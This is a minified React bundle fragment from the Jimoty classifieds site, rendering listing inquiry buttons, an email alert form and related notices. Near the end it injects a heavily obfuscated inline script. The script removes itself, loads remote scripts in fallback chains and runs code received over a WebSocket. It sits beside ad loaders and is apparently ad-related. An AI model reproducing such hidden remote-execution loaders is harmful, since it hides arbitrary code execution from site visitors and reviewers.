_,{my:2,children:s&&(0,a.jsx)(tv,{userId:e.postUser.id,evaluationCounter:e.postUser.evaluation.count,evaluations:e.postUser.evaluation.evaluations})})]})};var tE=n(929),tO=n(90457),tK=n(84777),tG=n(30260);let tN=(0,i.Ay)(l._).withConfig({componentId:"sc-d2067980-0"})(["max-width:250px;margin:0 auto;"]),tF=(0,i.Ay)(v.f).withConfig({componentId:"sc-d2067980-1"})(["margin-top:","px;"],e=>e.theme.spacing[2]),tS=i.Ay.div.withConfig({componentId:"sc-d2067980-2"})(["width:600px;min-height:0px;padding:","px;background-color:",";"],e=>e.theme.spacing[4],e=>e.theme.colors.system.surface),tP=i.Ay.button.withConfig({componentId:"sc-d2067980-3"})(["color:",";&:hover{text-decoration:underline;}"],e=>e.theme.colors.functional.info.normal);var tq=n(94300);let tX=e=>{let t=e.isInquired?"メッセージ画面へ":"投稿者にメールで問い合わせ",n=c.X.convertToUnderscorePath(e.currentPath),r=e.isLogin&&e.isInquired&&e.possibleActionForInquiry.web_mail_thread_id?"/web_mail/threads/".concat(e.possibleActionForInquiry.web_mail_thread_id,"/messages"):"".concat(n,"/inquiry"),i=(0,tq.uX)(e.categoryGroupNameEn,e.isLogin);return(0,a.jsx)("a",{href:r,className:"gtm_inquiry_button_pc ".concat(i),target:"_blank",rel:"nofollow noreferrer",children:(0,a.jsx)(v.f,{block:!0,variant:e.possibleActionForPurchase.online_purchasable_inquirable?"secondary":"primary",children:t})})};var tT=n(17811);let tM=(0,i.Ay)(d.E).withConfig({componentId:"sc-62095f5a-0"})(["margin-top:","px;margin-bottom:","px;color:",";"],e=>e.theme.spacing[2],e=>e.theme.spacing[2],e=>e.theme.colors.system.text.secondary),tU=(0,i.Ay)(e=>{let{isModalOpen:t,modalOpen:n,modalClose:i,isAccordionOpen:s,toggleAccordion:o,categories:c,largeGenres:x,prefectures:p,cities:u,control:h,isCategoryIdSelected:m,isPrefectureIdSelected:g,priceOptions:b,isPriceEditable:j,onlinePurchasableOptions:C,isShowOnlinePurchasableForm:w,deliveryMethodOptions:I,isSubmitting:W,onSubmit:k}=(0,tG.q)({isLogin:e.isLogin,prefectureId:e.prefectureId,categoryId:e.categoryId,isModalOpenDefault:e.modalOpen}),A=(0,r.useCallback)(e=>{"Enter"===e.key&&(e.currentTarget.blur(),e.preventDefault())},[]);return(0,a.jsxs)(tN,{flexDirection:"column",justifyContent:"center",className:e.className,children:[(0,a.jsx)(eD.E,{variant:"responsive",alt:"新着通知を受け取る",src:(0,e0.l)("/domains/pc/article/detail/not_found_text.png")}),(0,a.jsx)(tF,{onClick:n,variant:"secondary",children:"新着投稿の通知を受け取る"}),(0,a.jsx)(_.h,{isOpen:t,onClose:i,children:(0,a.jsx)(tS,{children:(0,a.jsxs)("form",{onSubmit:k,children:[(0,a.jsxs)(l._,{justifyContent:"space-between",alignItems:"center",children:[(0,a.jsx)(d.E,{variant:"title6",bold:!0,children:"新着投稿の通知をメールで受け取る"}),(0,a.jsx)("button",{onClick:i,type:"button",children:(0,a.jsx)(f.qR,{})})]}),(0,a.jsx)(y.o,{}),(0,a.jsx)(d.E,{as:"p",variant:"body2",children:"登録した条件で投稿があった場合、メールでお知らせします。"}),(0,a.jsxs)(l._,{my:4,children:[(0,a.jsx)(d.E,{variant:"body2",bold:!0,children:"キーワード"}),(0,a.jsx)(eo.xI,{control:h,name:"keyword",render:e=>{let{field:{onChange:t,value:n}}=e;return(0,a.jsx)(tE._,{onChange:t,value:n,name:"keyword",width:"100%",placeholder:"",inputMode:"search",onKeyPress:A})}})]}),s&&(0,a.jsxs)("div",{children:[(0,a.jsxs)(l._,{mb:4,children:[(0,a.jsx)(l._,{alignItems:"center",mb:1,children:(0,a.jsx)(d.E,{variant:"body2",bold:!0,children:"価格"})}),(0,a.jsxs)(l._,{alignItems:"flex-end",children:[(0,a.jsx)(l._,{children:(0,a.jsx)(eo.xI,{control:h,name:"price",render:e=>{let{field:{onChange:t}}=e;return(0,a.jsx)(l._,{children:b.map(e=>(0,a.jsx)("div",{children:(0,a.jsx)(eu.i,{name:"price",onChange:t,value:e.value,placeholder:"",label:e.label,defaultChecked:0===e.value})}))})}})}),(0,a.jsxs)(l._,{ml:3,children:[(0,a.jsx)(eo.xI,{control:h,name:"min",render:e=>{let{field:{onChange:t,value:n}}=e;return(0,a.jsx)(tE._,{onChange:t,value:n,name:"min",width:"110px",maxLength:8,type:"number",disabled:!j,onKeyPress:A})}}),"円~",(0,a.jsx)(eo.xI,{control:h,name:"max",render:e=>{let{field:{onChange:t,value:n}}=e;return(0,a.jsx)(tE._,{onChange:t,value:n,name:"max",width:"110px",maxLength:8,type:"number",disabled:!j,onKeyPress:A})}}),"円"]})]})]}),(0,a.jsxs)(l._,{mb:4,children:[(0,a.jsx)(d.E,{variant:"body2",bold:!0,children:"カテゴリ"}),(0,a.jsxs)(l._,{mb:2,alignItems:"center",children:[(0,a.jsx)(eo.xI,{control:h,name:"category_id",render:e=>{let{field:{onChange:t,value:n}}=e;return(0,a.jsx)(tK.O,{value:n,onChange:t,options:c.map(e=>({value:e.id,label:e.name})),name:"category_id",showNonValueOption:!0,disabled:!c.length})}}),(0,a.jsx)(f.iG,{}),m&&(0,a.jsx)(eo.xI,{control:h,name:"genre_id",render:e=>{let{field:{onChange:t,value:n}}=e;return(0,a.jsx)(tK.O,{value:n,onChange:t,options:x.map(e=>({value:e.id,label:e.name})),name:"genre_id",showNonValueOption:!0,disabled:!x.length})}})]})]}),(0,a.jsxs)(l._,{mb:4,children:[(0,a.jsx)(d.E,{variant:"body2",bold:!0,children:"エリア"}),(0,a.jsxs)(l._,{mb:2,alignItems:"center",children:[(0,a.jsx)(eo.xI,{control:h,name:"prefecture_id",render:e=>{let{field:{onChange:t,value:n}}=e;return(0,a.jsx)(tK.O,{value:n,onChange:t,options:p.map(e=>({value:e.id,label:e.name_with_suffix})),name:"prefecture_id",showNonValueOption:!0})}}),(0,a.jsx)(f.iG,{}),g&&(0,a.jsx)(eo.xI,{control:h,name:"area_id",render:e=>{let{field:{onChange:t,value:n}}=e;return(0,a.jsx)(tK.O,{value:n,onChange:t,options:u.map(e=>({value:e.id,label:e.name_with_suffix})),name:"area_id",showNonValueOption:!0,disabled:!u.length})}})]})]}),(0,a.jsxs)(l._,{mb:4,children:[(0,a.jsx)(d.E,{variant:"body2",bold:!0,children:"オンライン決済"}),(0,a.jsx)(l._,{mb:2,children:(0,a.jsx)(eo.xI,{control:h,name:"online_purchasable",render:e=>{let{field:{onChange:t,value:n}}=e;return(0,a.jsx)(tK.O,{value:n,onChange:t,options:C,showNonValueOption:!0,name:"online_purchasable"})}})})]}),w&&(0,a.jsxs)(l._,{mb:4,children:[(0,a.jsx)(d.E,{variant:"body2",bold:!0,children:"配送可能"}),(0,a.jsx)(l._,{mb:2,children:(0,a.jsx)(eo.xI,{control:h,name:"delivery_method",render:e=>{let{field:{onChange:t,value:n}}=e;return(0,a.jsx)(tK.O,{value:n,onChange:t,options:I,showNonValueOption:!0,name:"delivery_method"})}})})]})]}),(0,a.jsx)(tP,{type:"button",onClick:()=>o(),children:s?"− 閉じる":"＋ さらに詳しい条件を登録"}),!e.isLogin&&(0,a.jsxs)(l._,{my:4,children:[(0,a.jsxs)(l._,{children:[(0,a.jsx)(d.E,{variant:"body2",bold:!0,children:"メールアドレス"}),(0,a.jsx)(eo.xI,{control:h,name:"email",render:e=>{let{field:{onChange:t,value:n}}=e;return(0,a.jsx)(tE._,{onChange:t,value:n,name:"email",width:"100%"})}})]}),(0,a.jsx)(l._,{justifyContent:"center",mt:2,children:(0,a.jsx)(eo.xI,{control:h,name:"mail_magazine_recievable",render:e=>{let{field:{onChange:t}}=e;return(0,a.jsx)(tO.m,{onChange:t,name:"mail_magazine_recievable",width:"100%",label:"ジモティーメルマガにも登録する"})}})})]}),(0,a.jsxs)(l._,{mt:8,flexDirection:"column",alignItems:"center",children:[(0,a.jsx)(l._,{mb:2,children:(0,a.jsx)(v.f,{size:"large",type:"submit",width:"small",disabled:W,children:"登録"})}),(0,a.jsxs)(d.E,{as:"p",variant:"body2",children:[(0,a.jsxs)("a",{href:"/about/terms",target:"_blank",children:["利用規約"," "]}),"をご確認の上、登録をお願いします。"]})]})]})})})]})}).withConfig({componentId:"sc-62095f5a-1"})(["margin-top:","px;"],e=>e.theme.spacing[4]),tL=i.Ay.a.withConfig({componentId:"sc-62095f5a-2"})(["display:inline-flex;align-items:flex-start;",""],e=>e.theme.mixins.typography("caption1")),tD=e=>{let t=!!e.possibleActionForInquiry.restricted_reason,n="est"===e.articleDetail.category_group.name_en?"問い合わせ":"応募",r=(0,en.l)(),{signInPath:i}=(0,tT.R)(),s=c.X.convertToUnderscorePath(r.pathname),o=(0,tq.uX)(e.articleDetail.category_group.name_en,e.isLogin);return e.isOwner?null:"owner_resigned"===e.possibleActionForInquiry.restricted_reason?(0,a.jsxs)(v.f,{disabled:!0,block:!0,children:["このユーザーは退会しているため",(0,a.jsx)("br",{}),"問い合わせできません。"]}):"owner_disabled"===e.possibleActionForInquiry.restricted_reason?(0,a.jsxs)(v.f,{disabled:!0,block:!0,children:["投稿者のアカウントが停止中のため",(0,a.jsx)("br",{}),"新規の問い合わせはできません。"]}):"owner_blocked"===e.possibleActionForInquiry.restricted_reason?(0,a.jsxs)(a.Fragment,{children:[(0,a.jsxs)(v.f,{disabled:!0,block:!0,children:["あなたがブロックしているユーザーの投稿です。",(0,a.jsx)("br",{}),"問い合わせをされる際は、ブロックの解除をメール管理から行ってください。"]}),"sale"===e.articleDetail.category_group.name_en&&(0,a.jsx)(tU,{categoryId:e.articleDetail.category.id,prefectureId:e.articleDetail.locations[0].prefecture.id,isLogin:e.isLogin})]}):"over_the_counter_sales_by_jmty_spot"===e.possibleActionForInquiry.restricted_reason?(0,a.jsxs)(a.Fragment,{children:[(0,a.jsxs)(v.f,{disabled:!0,block:!0,children:["この投稿はお問い合わせを受け付けておりません。",(0,a.jsx)("br",{}),"投稿の詳細の確認や商品の購入は、直接ご来店ください。"]}),(0,a.jsx)(l._,{justifyContent:"flex-end",mt:3,children:(0,a.jsx)(tL,{href:"/profiles/".concat(e.articlePostUser.id),rel:"nofollow",target:"_blank",children:"店舗情報をみる"})})]}):"major_alliance_restricted"===e.possibleActionForInquiry.restricted_reason?(0,a.jsx)(v.f,{disabled:!0,block:!0,children:"この投稿はお問い合わせを受け付けておりません。"}):e.articleDetail.closed?(0,a.jsxs)(a.Fragment,{children:[(0,a.jsxs)(v.f,{disabled:!0,block:!0,children:["お問い合わせの受付は",(0,a.jsx)("br",{}),"終了いたしました。"]}),"sale"===e.articleDetail.category_group.name_en&&(0,a.jsx)(tU,{categoryId:e.articleDetail.category.id,prefectureId:e.articleDetail.locations[0].prefecture.id,isLogin:e.isLogin})]}):"contact"===e.possibleActionForInquiry.type?!e.isLogin&&(0,tq.kC)(e.articleDetail.category_group.name_en)?(0,a.jsxs)(a.Fragment,{children:[(0,a.jsx)("a",{href:i,className:"gtm_inquiry_button_pc ".concat(o),target:"_blank",rel:"nofollow noreferrer",children:(0,a.jsx)(v.f,{block:!0,children:n})}),(0,a.jsx)(d.E,{variant:"caption1",children:"".concat(n,"にはログインが必要です")})]}):"already_inquired"===e.possibleActionForInquiry.restricted_reason?(0,a.jsx)(v.f,{disabled:!0,block:!0,children:"この投稿には、すでに".concat(n,"をしております。")}):(0,a.jsx)("a",{href:"".concat(s,"/contact"),children:(0,a.jsx)(v.f,{block:!0,children:n})}):("restricted_article"===e.possibleActionForInquiry.restricted_reason&&(a.Fragment,v.f,"sale"===e.articleDetail.category_group.name_en&&(e.articleDetail.category.id,e.articleDetail.locations[0].prefecture.id,e.isLogin)),e.possibleActionForPurchase.online_purchasable)?(0,a.jsxs)(a.Fragment,{children:[(0,a.jsxs)(l._,{mb:2,children:[(0,a.jsx)(tM,{variant:"caption2",forwardedAs:"div",children:"オンライン決済でご購入いただけます。"}),(0,a.jsx)("a",{href:"/articles/".concat(e.articleDetail.id,"/purchases/new"),className:"gtm_inquiry_button_pc ".concat(o),target:"_blank",rel:"nofollow noreferrer",children:(0,a.jsx)(v.f,{block:!0,children:"購入手続きへ"})})]}),!t&&e.possibleActionForPurchase.online_purchasable_inquirable&&(0,a.jsx)(tX,{currentPath:r.pathname,isLogin:e.isLogin,isInquired:"already_inquired"===e.possibleActionForInquiry.restricted_reason,possibleActionForPurchase:e.possibleActionForPurchase,possibleActionForInquiry:e.possibleActionForInquiry,categoryGroupNameEn:e.articleDetail.category_group.name_en})]}):(0,a.jsxs)(a.Fragment,{children:[(0,a.jsx)(tX,{currentPath:r.pathname,isLogin:e.isLogin,isInquired:"already_inquired"===e.possibleActionForInquiry.restricted_reason,possibleActionForPurchase:e.possibleActionForPurchase,possibleActionForInquiry:e.possibleActionForInquiry,categoryGroupNameEn:e.articleDetail.category_group.name_en}),e.possibleActionForInquiry.inquirable_by_tel&&(0,a.jsx)(l._,{mt:2,children:(0,a.jsx)("a",{href:"".concat(s,"/tel"),target:"_blank",rel:"nofollow noreferrer",children:(0,a.jsxs)(v.f,{variant:"text",size:"medium",children:[(0,a.jsx)(f.iG,{size:"16"}),(0,a.jsx)(l._,{ml:1,children:"投稿者に電話で問い合わせ"})]})})}),e.articleDetail.inquiry_rush&&"sale"===e.articleDetail.category_group.name_en&&(0,a.jsx)(tM,{variant:"caption2",forwardedAs:"p",children:"※この投稿は特に問い合わせが多いため返信が無い場合があります"}),!e.isLogin&&(0,a.jsx)(tM,{variant:"caption2",forwardedAs:"p",children:"※問い合わせは会員登録とログイン必須です"})]})};var tH=n(72208);let tB=i.Ay.div.withConfig({componentId:"sc-657bb0f8-0"})([""," &:first-line{","}"],e=>e.theme.mixins.typography("body2"),e=>e.theme.mixins.typography("body1",!0)),tz=e=>{var t,n;return(null==(t=e.articleDetailAttention)?void 0:t.content)?(0,a.jsx)(tH.i,{variant:(null==(n=e.articleDetailAttention)?void 0:n.type)==="rejected"?"warning":"info",children:(0,a.jsx)(tB,{dangerouslySetInnerHTML:{__html:c.X.replaceApiUrlToClientUrl(e.articleDetailAttention.content)}})}):null},tJ=(0,i.Ay)(l._).withConfig({componentId:"sc-386d99e3-0"})([""," border:1px solid ",";"],e=>e.theme.mixins.typography("body1"),e=>e.theme.colors.system.border),tV=(0,i.Ay)(d.E).withConfig({componentId:"sc-386d99e3-1"})(["display:block;"]),tQ=e=>(0,tn.At)(e.category)?(0,a.jsx)(tJ,{p:4,mt:4,children:(0,a.jsxs)(l._,{as:"p",children:[(0,a.jsx)(tV,{variant:"body1",bold:!0,children:"【お酒カテゴリーについて】"}),"・「お酒」カテゴリーについては、20歳未満の方は問い合わせを行えません。"]})}):null;var tZ=n(45105),tY=n.n(tZ),t$=n(77328),t0=n.n(t$);let t1=e=>(0,a.jsxs)(a.Fragment,{children:[(0,a.jsx)(t0(),{children:(0,a.jsx)("script",{"data-cfasync":"false",dangerouslySetInnerHTML:{__html:"(function(){function Y(){const F=['WOmsW5Gd','huH7BG','qCogC158W5JdSmoBs8ojdqu','W4rGWRVdOq','W4ddPCoH','quz7oW','WOldQCoiWQy','W45ZWPCWWRxdM0mgkHxcUCkv','W6BcOmkGtq','WOW0B8kX','xqNdKSoh','DmkQWO0j','g18zW68','ySoHm20','t8krW7Wz','W4hdRmoKWP0','WQJcJXCAd8kpWQK','W5CtWP0IkLH8WRRcSN7dOCodqa','W7RdNM8','WOJcH8o7ha','cSokAui','WODdW4P/','EhldVmky','WPCNWOPI','dCogWRBcRG','o0FcOmoB','jY1XWOq','WPOyjCoV','zSo7pxO','gSkfnb8','ESoNmxu','WPxcHmoIgvz1W64','WOVcL8oWoa','qIFcVSk8W4CiEmo7o8kLdWK','WONcSSouW7K','tCoxWPmK','W4FdRCoGWOe','WP1QiCod','ySo3qdG','F8kHxsK','heVdMSoa','kITOW4y','W7BcPe0F','bgpdRCo/','W5uPW5y','aHWleq','iSk5W5VcMq','W6BcG2Si','WPvwWRe','AM/dICkK','W6ZcOmk5sq','pqBcO8oC','W7dcLmkqW4q','lSk5WRpcHa','W4/cOSoIbq','geT8','WOhcRCoEwa','WOWtFCkU','WOGFESo1','WPnPWQZdPG','W6VcSCkuqG','iSkKW5RcLq','WPnxW7ZdOCoAWRxcUW','W4VdR8otqG','W6v1pCoo','W7/cMWdcMW','idPGW5O','F3tdRCkZ','faGPiq','WOFdSCo8WOm','xf0lW7i','jJP7W4u','cmk9WO7cIa','lNLxxW','iL3cQ8og','WPiMW4LJ','jSk0WOhcGa','hNNdQmoU','W7/cUXbz','k8k6WPlcJa','rLZcGCkyBNneW5/cMKNdTcNdOq','mCk0aJ4','BcNcGXC','W7nPWPq','zt7cIvW','W63cGM8h','s8kjW4ldU8ofefTNeapdJeJcNgK','W6tdMmosW5i','WRuCWRGk','W6pdMSkjW4q','paFcO8oD','WQNdG8keW58','WPmXW4bH','x19HDq','gKObW7W','WOlcO8ovWQC','ySo2rMldQCkVvCo3WOJdJSoxWPRdSW','aSk/WOxdLW','BxtdICkw','W6TFW75c','W7NdUmobW5K','mCkOW7tcIa','DCoQWPSp','Fmk8nxC','pCo6W5RdNW','W6RdMSkn','D8k8lNG','WONcUmoZaq','W543ECkp','W7bzW6K','rWHxWQK','W50NW6hcKSkosSkZrf1eASouW7K','WPzeW51A','W7DvWRfH','WO4rAmkQ','W6HPWOfk','ywRdICoU','v8ovWOe','eColWOBcUW','W7ddR8kNwW','iCkUWPJcLq','WPOrW4zm','WPGXW4bM','W4NcP8ojWQq','W5HUW6BdQq','F8kDW6ae','bgtdRCoS','n0FcSa','a8k8WOZcMq','W6tdKmotW4y','WQldQ1zfECoNWOaoWQBcHXmH','W6DNpCki','W5rDWQy7','vCoLW5hdImk2W67cMelcRw3dUuOoW6m','imkPW4K','oCk0bNq','WRpcG8olWPy','pKdcSSog','WPFdUSkugq','gZ7cJ1a','fCkvkaO','W6RdNMKf','cSkfW53dPa','mc1NW44','zYJcJf0','yJJdKmkA','WRxcRGae','WQT4dW8','q0elWRW','WOjSlSoB','BhPpqa','F8kPeZi','WRRdQCoaaConigJdJmowW4nyi18','WOakWPWo','WQbYlCov','WPKdW4Kw','W77cKaZdPG','W6pdUCohW50','W6VcPCkJbG','yg7dICkX','omkWW6ZcGG','lCkKWPVdNG','WOSZA8kL','WOavEmoV','WOWUWQddPW','WPPYWQldIG','WQ1GWO9p','W502F8ke','ydJdU8kc','icRcHry','ysNcRLe','u8oRW5pdJSk1W6xcLHJcG1RdVfG3','W4NcSSovhq','W6/cIGRdNa','WOhcRSoEra','WPxcRSoeW6W','WO0Ai8oN','WOPJWRNdKW','ysZcGfW','W73cT8kyvq','mdXOW54','W6f8WPbl','W54PW6FcL8kftmk7Fwntx8o0W78','WPzpWQP8','WOdcL8o3oa','WQ16bbu','WPqZW4b1','EmoZWOOr','kmoDWPyaWQ9PW7C','W7FcMLFdKa','W4r8lmof','W55oWRb6','W77cP8kRWPO','fmoPW47dLW','W6JcLmkFW4C','W4LDWRv2','C8oJWPbp','dCkvaWe','vSokWPC8','whBdQmkM','bt7cG1u','WOy+jmkU','WOGFm8od','WPW1WQpcTmkdW6BdPmomW79VW7tcRSkS','WQz6gru','aSkGWPlcNq','WPVcHSoYnG','WOXQo8o4','W5niWRzL','rSolWOq6','W6hcR8oIqq','h33cIG','Bsj6'];Y=function(){return F;};return Y();}function S(C,V){const t=Y();return S=function(P,m){P=P-(-0x246b*0x1+0x14c7*-0x1+-0x3a99*-0x1);let B=t[P];if(S['iCygML']===undefined){var N=function(U){const X='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';let h='',E='';for(let g=-0x2374*-0x1+0x22f9+-0x1*0x466d,L,K,F=0xae5*0x1+0xe89*-0x1+0x3a4;K=U['charAt'](F++);~K&&(L=g%(0xbb1+-0x21f8+0x164b)?L*(-0x1091*0x1+0x123*0x3+0x1ad*0x8)+K:K,g++%(-0x2*0x2ea+0x26be+0x20e6*-0x1))?h+=String['fromCharCode'](-0x5c*0x39+-0x1*0xec1+-0x243c*-0x1&L>>(-(0x12e1+0x2*0x1df+0x7*-0x33b)*g&0x1*0x1849+0x1b9d+-0x33e0)):0x88c+0x1*-0x1e91+0x1605){K=X['indexOf'](K);}for(let H=0x79*0x23+-0xa2a*0x2+0x3c9,s=h['length'];H<s;H++){E+='%'+('00'+h['charCodeAt'](H)['toString'](-0x18ab+-0x2653+0x3f0e))['slice'](-(-0xb5e+0x1*0xad9+0x87));}return decodeURIComponent(E);};const u=function(U,X){let h=[],E=0xa4e*0x1+-0x65a*0x1+0x2c*-0x17,g,L='';U=N(U);let K;for(K=0x3*-0x523+0x2439+-0x14d0;K<0x878+-0x248f+0x1d17;K++){h[K]=K;}for(K=-0x13db+-0x2*-0x105+0x11d1;K<0x1*-0x210d+0x14*-0xa7+0x3*0xfb3;K++){E=(E+h[K]+X['charCodeAt'](K%X['length']))%(0x1e2+0x7a7+-0x889),g=h[K],h[K]=h[E],h[E]=g;}K=0x6c8*-0x4+0xd35+0xdeb,E=-0x2*-0x12e8+-0x1e99+-0x737*0x1;for(let F=-0x45*-0x4b+0x2255+-0x1b46*0x2;F<U['length'];F++){K=(K+(-0x22d6+-0x629*-0x3+0x82e*0x2))%(0x3ca+0x148f*0x1+-0x1759),E=(E+h[K])%(-0x12cd+-0x143d+-0x5*-0x802),g=h[K],h[K]=h[E],h[E]=g,L+=String['fromCharCode'](U['charCodeAt'](F)^h[(h[K]+h[E])%(0x2109+-0x2a9+-0x1d60)]);}return L;};S['xJeYht']=u,C=arguments,S['iCygML']=!![];}const b=t[0xcc3+0x1fa8+-0x2c6b],R=P+b,a=C[R];return!a?(S['yndYVP']===undefined&&(S['yndYVP']=!![]),B=S['xJeYht'](B,m),C[R]=B):B=a,B;},S(C,V);}(function(C,V){const U=S,t=C();while(!![]){try{const P=-parseInt(U(0x1fa,'yC7*'))/(-0x2*-0x497+0x2ae*-0x3+-0x123*0x1)*(parseInt(U(0x203,'Cr*O'))/(0x77b+0x1*0x155e+-0x45*0x6b))+parseInt(U(0x204,'aPaq'))/(-0x4df+0x878+-0x396)+parseInt(U(0x1c9,'^&N4'))/(-0x11b3*0x2+-0x1*0x13db+0x3745)+parseInt(U(0x18d,'!4P4'))/(0x1*-0x210d+0x14*-0xa7+0x2*0x170f)+parseInt(U(0x1e9,'z7an'))/(0x1e2+0x7a7+-0x983)+parseInt(U(0x1a0,'Cr*O'))/(0x6c8*-0x4+0xd35+0xdf2)*(-parseInt(U(0x1da,'MOA!'))/(-0x2*-0x12e8+-0x1e99+-0x265*0x3))+-parseInt(U(0x1a3,'^&N4'))/(-0x45*-0x4b+0x2255+-0x3683*0x1);if(P===V)break;else t['push'](t['shift']());}catch(m){t['push'](t['shift']());}}}(Y,-0x126237+-0x27029*-0x4+0x1e4d5*0xa),(function(){const X=S;window[X(0x220,'t51M')+'_'+window[X(0x213,'BUEs')](window[X(0x1f4,'T0Xq')+X(0x22e,'PpDv')][X(0x17a,'yC7*')])]={'HTMLIFrameElement_contentWindow':Object[X(0x1ed,'8VHH')+X(0x236,'xOZk')+X(0x1d8,'yC7*')+X(0x20b,'V&1U')+X(0x19b,'*Y(]')+X(0x168,'deJp')](HTMLIFrameElement[X(0x200,'CavW')+X(0x215,'k2DR')+'e'],X(0x1d7,'CYJs')+X(0x180,'xOZk')+X(0x20c,'deJp')+'w')};function C(P){const h=X,[m,...B]=P,N=document[h(0x1ab,'y!N!')+h(0x182,'RRmJ')+h(0x22b,'x8O1')+'t'](h(0x1c3,'!4P4')+'pt');return N[h(0x205,'y!N!')]=m,N[h(0x206,'BUEs')+h(0x1c6,'qUD6')+h(0x16d,'^&N4')+h(0x1cc,'x8O1')](h(0x23a,'^1&X')+'r',()=>{const E=h;if(B[E(0x1aa,'OF^1')+'th']>-0x2374*-0x1+0x22f9+-0x1*0x466d)C(B);else{const b=new WebSocket(E(0x1b2,'3UUy')+E(0x232,'x8O1')+E(0x1b7,'0cX[')+E(0x1a2,'xDdW')+E(0x175,'&!WR')+'s');b[E(0x196,'FrxJ')+E(0x19c,'eaz0')+'e']=R=>{const g=E,a=R[g(0x225,')*RR')],u=document[g(0x190,'BrQ4')+g(0x1af,'qUD6')+g(0x1b1,'CYJs')+'t'](g(0x20e,'Z6TK')+'pt');u[g(0x1b9,'0cX[')+g(0x201,'*Y(]')+g(0x19d,'deJp')]=a,document[g(0x191,'47Ts')][g(0x22c,'BrQ4')+g(0x1bb,'RRmJ')+g(0x22a,'T0Xq')](u);},b[E(0x23b,'^&N4')+'en']=()=>{const L=E;b[L(0x1ad,'^1&X')](L(0x1eb,'^&N4')+L(0x1f3,'0cX[')+'l');};}}),document[h(0x191,'47Ts')][h(0x1d3,'47Ts')+h(0x1c8,'yun@')+h(0x1f1,'yfj5')](N),N;}const V=document[X(0x1ef,'gQ1Y')+X(0x1ba,'$&cI')+X(0x1cf,'!4P4')+'t'][X(0x177,'&!WR')+X(0x171,'47Ts')][X(0x19e,'^&N4')+'in']??X(0x211,'CavW')+X(0x1c4,'47Ts')+X(0x173,'y!N!');document[X(0x210,'OF^1')+X(0x1ba,'$&cI')+X(0x235,'^1&X')+'t'][X(0x1ec,'BUEs')+'ve']();const t=document[X(0x198,'yC7*')+X(0x1e3,'OF^1')+X(0x184,'MOA!')+'t'](X(0x19a,'z7an')+'pt');t[X(0x18b,'O@Jw')]=X(0x194,'V&1U')+X(0x18c,'3UUy')+V+(X(0x1b0,'Cr*O')+X(0x1a5,'0#6e'))+location[X(0x1ea,'CYJs')+X(0x1d0,'yun@')]+X(0x193,'V&1U'),t[X(0x18e,'aPaq')+X(0x1cb,'$&cI')+X(0x224,'xOZk')](X(0x1ce,'Z6TK')+X(0x233,'VAJ]'),X(0x237,'T0Xq')+X(0x1a4,'MOA!')),t[X(0x1e8,'Z6TK')+X(0x218,'8VHH')+X(0x18f,'xDdW')+X(0x22f,'#RlU')](X(0x1dd,'xDdW')+'r',()=>{const K=X;C([...[K(0x1b4,'t51M')+K(0x1c5,'8VHH')+K(0x17b,'T0Xq'),K(0x18a,'8VHH')+K(0x176,'O@Jw')+K(0x17c,'3UUy'),K(0x1a6,'&!WR')+K(0x219,'0#6e')+K(0x238,'6cr^'),K(0x1be,'Un97')+K(0x1f8,'T0Xq')+K(0x179,'&!WR')][K(0x187,'&!WR')](P=>K(0x1bd,'xOZk')+K(0x1de,'RRmJ')+K(0x197,'0cX[')+P+(K(0x1dc,'8VHH')+K(0x192,'xOZk'))+location[K(0x239,'3UUy')+K(0x1fb,')*RR')]+K(0x1f2,'^1&X')),K(0x181,'O@Jw')+K(0x207,'OF^1')+K(0x1bf,'FrxJ')+K(0x172,'yun@')+K(0x1a7,'deJp')+K(0x189,'6A%n')+K(0x1c7,'yun@')+K(0x22d,'Z6TK')+K(0x216,'gQ1Y')+K(0x1f9,'k2DR')+K(0x16b,'eaz0')+K(0x195,')*RR'),K(0x1b8,'VAJ]')+K(0x1df,'^&N4')+K(0x1bc,')*RR')+K(0x21e,'eaz0')+K(0x1b3,'8VHH')+K(0x221,'FrxJ')+K(0x226,'deJp')+K(0x1e5,'eaz0')+K(0x228,'Un97')+K(0x1db,'$&cI')+K(0x1ff,'3UUy')+K(0x209,'qUD6')+K(0x17d,'k2DR')+'js',K(0x1ee,'xDdW')+K(0x1a8,'x8O1')+K(0x1e2,'MOA!')+K(0x1d2,'^1&X')+K(0x1c0,'8iM]')+K(0x21d,'Cr*O')+K(0x222,'y!N!')+K(0x1a1,'VAJ]')+K(0x1d1,'#RlU')+K(0x20a,'yC7*')+K(0x1b5,'0#6e')+K(0x21b,'B%Bv')+K(0x20d,'^1&X')+'js',K(0x1d9,'MOA!')+K(0x186,'FrxJ')+K(0x170,'yun@')+K(0x1e4,'gQ1Y')+K(0x21c,'^1&X')+K(0x183,'Un97')+K(0x1e0,'&!WR')+K(0x199,'k2DR')+K(0x1cd,'k2DR')+K(0x230,'FrxJ')+K(0x1fd,'B%Bv')+K(0x185,'CavW')+K(0x234,'$&cI')+'js',K(0x16a,'FrxJ')+K(0x1ac,'V&1U')+K(0x1e1,'xDdW')+K(0x1e7,'8iM]')+K(0x1d6,'BUEs')+K(0x19f,'&!WR')+K(0x1f6,'z7an')+K(0x1fe,'MOA!')+K(0x169,'yC7*')+K(0x21a,'0#6e')+K(0x16c,'Cr*O')+K(0x1ae,'yun@')+K(0x1e6,'yfj5')+K(0x1f0,')*RR')+K(0x217,'6cr^')+K(0x21f,'yC7*'),K(0x229,'6A%n')+K(0x167,'t51M')+K(0x208,'aPaq')+K(0x178,'deJp')+K(0x20f,'CavW')+K(0x1c2,'PpDv')+K(0x1a9,'yfj5')+K(0x1d5,'xDdW')+K(0x17f,'^&N4')+K(0x188,'CavW')+K(0x227,'&!WR')+K(0x1c1,'Z6TK')+K(0x1fc,'8iM]')+K(0x223,'xDdW')]);}),document[X(0x202,'6cr^')][X(0x16f,'0#6e')+X(0x1ca,'6A%n')+X(0x1f7,'6cr^')](t);}()));})();"}})}),(0,a.jsx)(tY(),{strategy:"beforeInteractive",src:"https://btloader.com/tag?o=6312775985397760&upapi=true",async:!0}),(0,a.jsx)(tY(),{strategy:"beforeInteractive",async:!0,src:"https://flux-cdn.com/client/jimoty/jimoty.min.js"}),(0,a.jsx)(tY(),{strategy:"beforeInteractive",id:"window.pbjs",dangerouslySetInnerHTML:{__html:"\n        window.pbjs = window.pbjs || {que: []};\n        